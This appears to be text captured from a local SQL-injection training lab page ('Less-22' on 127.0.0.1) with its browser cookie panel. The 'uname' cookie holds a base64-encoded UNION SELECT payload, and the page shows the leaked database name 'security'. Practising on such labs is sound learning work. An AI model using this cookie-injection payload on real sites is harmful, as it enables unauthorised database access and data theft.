 YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
uname = InVuaW9uIHNlbGVjdCAxLDIsZGF0YWJhc2UoKSM= and
2020 - 15:50:47
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!
Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter Items Fil
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed Da
uname InVuaW9uIHNlbGVjdCA... 127.0.0.1 /Less-22 Thu, 23 Jul 2020 07:... 45 false false None Thu, 23 Jul 2020 06:... un